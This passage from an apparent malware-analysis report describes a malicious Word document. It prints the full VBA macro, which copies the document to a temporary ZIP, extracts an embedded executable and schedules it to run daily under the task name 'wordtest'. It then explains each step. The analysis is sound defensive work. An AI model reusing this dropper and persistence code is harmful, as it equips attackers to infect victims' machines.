Protected Mode on their systems. By enabling macros, the malware is able to begin it's execution. We discovered that the embedded macro is quite small when extracted.
Sub AutoOpen()
  If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
    Const lCancelled_c As Long = 0
      Dim sSaveAsPath As String
      sSaveAsPath = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
+ "\temporary.zip"
      If VBA.LenB(sSaveAsPath) = lCancelled_c Then Exit Sub
      ActiveDocument.Save
      Application.Documents.Add ActiveDocument.FullName
      ActiveDocument.SaveAs sSaveAsPath
      ActiveDocument.Close
      Set app = CreateObject("Shell.Application")
      ExtractTo = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
      ExtractByExtension app.NameSpace(Environ("TEMP") + "\temporary.zip"), "exe",
ExtractTo
  End If
End Sub

Sub ExtractByExtension(fldr, ext, dst)
  Set FSO = CreateObject("Scripting.FileSystemObject")
  Set app = CreateObject("Shell.Application")
  For Each f In fldr.Items
    If f.Type = "File folder" Then
      ExtractByExtension f.GetFolder, ext, dst
    ElseIf LCase(FSO.GetExtensionName(f.Name)) = LCase(ext) Then
      If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
        app.NameSpace(dst).CopyHere f.Path, &H4
      End If
    End If
  Next
  Shell "schtasks /create /tn wordtest /tr ""'%temp%\image4.exe' 35"" /sc DAILY /f
/RI 10 /du 24:00 /st 00:01"
End Sub
This macro contains three functions:
The first one is executed when the document is opened. The purpose is to copy the active document (the opened Word document) in a temporary directory and to rename it as a ZIP archive. Indeed, the docx format is, in fact, a common ZIP archive, and can be unzipped using common tools.
The second function decompresses this 'temporary.zip' file and extracts the .exe file stored in it.
The third creates a scheduled task, named 'wordtest', to execute this malicious file every day.
With this approach, the attacker ensures that there is no direct execution (the executable is executed thanks to scheduled tasks), there's no download of an additional payload, and
4/15